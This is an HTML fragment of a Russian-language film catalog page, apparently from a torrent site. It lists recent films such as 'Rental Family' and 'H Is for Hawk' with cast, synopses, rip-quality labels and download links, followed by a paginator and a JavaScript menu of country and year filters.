range --></div><!-- 11--><!-- cache:  myi-edem-edem-edem-1 ( сгенерирован 2026/01/24 08:49:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_622017' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="622017" id='film_controll_622017'></div></div><div class="film-wrap"><div class='film-image' alt="Мы едем, едем, едем" ><a href="/film/myi-edem-edem-edem-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ex/zh/cache/myi-edem-edem-edem_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 октября 2025 г." /><meta itemprop="url" content="//film/myi-edem-edem-edem-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ex/zh/cache/myi-edem-edem-edem_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мы едем, едем, едем</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Merrily We Roll Along</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/musical/video/' itemprop="genre" >Мюзикл</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/mariya-fridman/" itemprop="actor">Мария Фридман</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/deniel-redkliff/" itemprop="actor">Дэниэл Рэдклифф</a>, <a href="/video/actor/dzhonatan-groff/" itemprop="actor">Джонатан Грофф</a>, <a href="/video/actor/lindsej-mendes/" itemprop="actor">Линдсей Мендес</a></div></div><div class="film-announce">1950-1970-е годы. История дружбы бродвейского композитора Франклина Шепарда с писательницей Мэри Флинн и драматургом Чарли Крингасом, которых в 1973 году Франклин оставил, чтобы преследовать карьеру в Голливуде.</div><div class="film-foot"><a href="/film/myi-edem-edem-edem-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.10.2025</em><em>Дата добавления: 22.01.2026</em><em>Последнее обновление: 24.01.2026</em></div></div></div><!-- 12--><!-- cache:  semya-v-arendu-1 ( сгенерирован 2026/01/24 08:48:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621985' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621985" id='film_controll_621985'></div></div><div class="film-wrap"><div class='film-image' alt="Семья в аренду" ><a href="/film/semya-v-arendu-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/yb/pm/cache/semya-v-arendu_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 сентября 2025 г." /><meta itemprop="url" content="//film/semya-v-arendu-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/yb/pm/cache/semya-v-arendu_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Семья в аренду</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Rental Family</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/kiyoka-miyadzaki/" itemprop="actor">Киёка Миядзаки</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/brendan-frejzer/" itemprop="actor">Брендан Фрейзер</a>, <a href="/video/actor/takehiro-hira-1/" itemprop="actor">Такэхиро Хира</a>, <a href="/video/actor/mari-yamamoto/" itemprop="actor">Мари Ямамото</a></div></div><div class="film-announce">Не особо удачливый американский актёр Филлип уже 7 лет живёт в Японии, ходит на пробы, но его самым большим успехом так и осталось участие в популярной рекламе зубной пасты 7 лет назад. Однажды ему предлагают работу в небольшой фирме, которая предоставляет услугу «семья в аренду». После недолгих раздумий Филлип соглашается.</div><div class="film-foot"><a href="/film/semya-v-arendu-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 06.09.2025</em><em>Дата добавления: 17.01.2026</em><em>Последнее обновление: 24.01.2026</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  ya-znachit-yastreb ( сгенерирован 2026/01/24 08:20:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_622033' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="622033" id='film_controll_622033'></div></div><div class="film-wrap"><div class='film-image' alt="«Я» значит Ястреб" ><a href="/film/ya-znachit-yastreb.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/7202436_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 августа 2025 г." /><meta itemprop="url" content="//film/ya-znachit-yastreb.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/7202436_video_list.jpg" /><em class="qa-icon qa-TeleSynch use_tooltip" title='TeleSynch :: Качество плохое. Фильм записан с экрана кинотеатра камерой установленной на штатив.'>TeleSynch</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/sg/'><em class="cn-icon cn-sg" title='Сингапур'>sg</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">«Я» значит Ястреб</span>  (2025) <br/>(<span itemprop="alternativeHeadline">H Is for Hawk</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/filippa-loutorp/" itemprop="actor">Филиппа Лоуторп</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kler-foj/" itemprop="actor">Клэр Фой</a>, <a href="/video/actor/brendan-glison/" itemprop="actor">Брендан Глисон</a>, <a href="/video/actor/denis-gof/" itemprop="actor">Денис Гоф</a></div></div><div class="film-announce">Смерть отца разделила жизнь Хелен на «до» и «после». Чтобы пережить утрату, она выбирает необычный путь — берёт на воспитание ястреба-тетеревятника. Героиня и ее подопечный, с каждым днем всё крепче сближаясь, открывают друг другу новый мир красоты и удивительного бытия.</div><div class="film-foot"><a href="/film/ya-znachit-yastreb.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.08.2025</em><em>Дата добавления: 24.01.2026</em><em>Последнее обновление: 24.01.2026</em></div></div></div><!-- 14--><!-- cache:  mat-muh ( сгенерирован 2026/01/24 08:07:53 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621893' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621893" id='film_controll_621893'></div></div><div class="film-wrap"><div class='film-image' alt="Мать мух" ><a href="/film/mat-muh.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ng/dy/cache/mat-muh_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 июля 2025 г." /><meta itemprop="url" content="//film/mat-muh.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ng/dy/cache/mat-muh_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Мать мух</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Mother of Flies</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/dzhon-adams-3/" itemprop="actor">Джон Адамс</a>, <a href="/video/actor/zelda-adams/" itemprop="actor">Зельда Адамс</a>, <a href="/video/actor/tobi-pouzer/" itemprop="actor">Тоби Поузер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhon-adams-3/" itemprop="actor">Джон Адамс</a>, <a href="/video/actor/lulu-adams/" itemprop="actor">Лулу Адамс</a>, <a href="/video/actor/zelda-adams/" itemprop="actor">Зельда Адамс</a></div></div><div class="film-announce">Узнав о смертельном диагнозе, молодая женщина ищет помощи у лесной ведьмы и её тёмного колдовства — но любое излечение требует жертв.</div><div class="film-foot"><a href="/film/mat-muh.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 24.07.2025</em><em>Дата добавления: 23.01.2026</em><em>Последнее обновление: 24.01.2026</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  sezon-ohotyi-11 ( сгенерирован 2026/01/23 08:34:44 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621692' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621692" id='film_controll_621692'></div></div><div class="film-wrap"><div class='film-image' alt="Сезон охоты" ><a href="/film/sezon-ohotyi-11.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/6709494_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 января 2026 г." /><meta itemprop="url" content="//film/sezon-ohotyi-11.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/6709494_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 6 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 6</span></div><h2><span itemprop="name">Сезон охоты</span>  (2026) <br/>(<span itemprop="alternativeHeadline">Hunting Season</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/radzha-kollinz/" itemprop="actor">Раджа Коллинз</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mel-gibson/" itemprop="actor">Мэл Гибсон</a>, <a href="/video/actor/shelli-hennig/" itemprop="actor">Шелли Хенниг</a>, <a href="/video/actor/hordi-molya/" itemprop="actor">Хорди Молья</a></div></div><div class="film-announce">Отец-одиночка и его дочь-подросток решают приютить у себя таинственную девушку, найденную ими на берегу реки неподалеку от дома, не подозревая что за незнакомкой охотится безжалостный наркобарон.</div><div class="film-foot"><a href="/film/sezon-ohotyi-11.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 22.01.2026</em><em>Дата добавления: 10.12.2025</em><em>Последнее обновление: 23.01.2026</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1474 сгенерировано ( 2026/01/27 15:48:16 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="1474.html">1474</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order": false, "page_canonical": "/new-torrent/", "children": false, "selected_type": "video", "selected_genre": false, "selected_tag": false, "selected_country": "us", "selected_year": false, "selected_order": "6", "pages": "15", "country_order": ["us", "fr", "gb", "in", "de", "jp", "it", "ca", "ru", "es", "su", "mx", "au", "hk", "se", "dk", "tr", "ph", "br", "pl", "ar", "be", "hu", "nl", "cw", "at", "ch", "fi", "tw", "ie", "il", "gr", "no", "pt", "ro", "cz", "za", "ua", "bg", "nz", "ir", "id", "kr", "th", "eg", "cn", "cl", "rs", "co", "hr", "is", "my", "kz", "ee", "lu", "by", "lt", "pk", "sk", "uz", "sg", "ge", "lv", "am", "uy", "ba", "ae", "vn", "bd", "dz", "cs", "cy", "qa", "kg", "mt", "kh", "jo", "sa", "mn", "py", "si", "ma", "pe", "ve", "ao", "mk", "cu", "pr", "lb", "az", "tn", "li", "sn", "aw", "ce", "al", "ne", "ke", "pa", "ps", "do", "mc", "sy", "md", "mg", "gh", "ng", "np", "iq", "bo", "kp", "tj", "me", "bw", "dm", "jm", "lk", "af", "ec", "bs", "cr", "cm", "gt", "na", "tm", "fj", "rw", "im", "ly", "la", "zm", "gl", "XK", "hn", "bt", "va", "bf", "ad", "so", "sv", "bh", "mo", "pg", "mz", "ye", "vu", "bm", "fo", "an", "lr", "re", "mr", "ci", "pf", "td", "gf", "sd", "bb", "kw", "ht"], "country_items": {"us": {"name": "США", "count": 168822, "years": [2031, 2029, 2027, 2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1900, 1899, 1898, 1800]}, "fr": {"name": "Франция", "count": 33055, "years": [2115, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1900, 1899, 1898, 1897, 1896, 1800]}, "gb": {"name": "Великобритания", "count": 31681, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1906, 1905, 1903, 1902, 1900, 1898, 1897, 1800]}, "in": {"name": "Индия", "count": 21755, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1925, 1924, 1923, 1800]}, "de": {"name": "Германия", "count": 20337, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1906, 1897, 1800]}, "jp": {"name": "Япония", "count": 18062, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1919, 1914, 1911, 1800]}, "it": {"name": "Италия", "count": 18008, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1908, 1907, 1903, 1800]}, "ca": {"name": "Канада", "count": 17699, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1945, 1944, 1943, 1941, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1924, 1922, 1921, 1919, 1918, 1914, 1910, 1905, 1800]}, "ru": {"name": "Россия", "count": 14039, "years": [2026, 2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1981, 1980, 1973, 1972, 1968, 1966, 1954, 1945, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1915, 1914, 1912, 1908, 1800]}, "es": {"name": "Испания", "count": 12334, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1910, 1909, 1907, 1906, 1905, 1904, 1903, 1902, 1901, 1800]}, "su": {"name": "СССР", "count": 9655, "years": [2022, 2019, 2015, 2014, 2012, 2011, 2009, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1996, 1995, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1800]}, "mx": {"name": "Мексика", "count": 8405, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1927, 1925, 1924, 1921, 1917, 1912, 1800]}, "au": {"name": "Австралия", "count": 6325, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1951, 1950, 1949, 1948, 1947, 1946, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1928, 1925, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1912, 1911, 1800]}, "hk": {"name": "Гонконг", "count": 5817, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1940, 1939, 1938, 1800]}, "se": {"name": "Швеция", "count": 4855, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 1917, 1916, 1915, 1914, 1913, 1912, 1911, 1800]}, "dk": {"name": "Дания", "count": 4771, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1965, 1964, 1963, 1962, 1961, 1960, 1959, 1958, 1957, 1956, 1955, 1954, 1953, 1952, 1951, 1950, 1949, 1948, 1947, 1946, 1945, 1944, 1943, 1942, 1941, 1940, 1939, 1938, 1937, 1936, 1935, 1934, 1933, 1932, 1931, 1930, 1929, 1928, 1927, 1926, 1925, 1924, 1923, 1922, 1921, 1920, 1919, 1918, 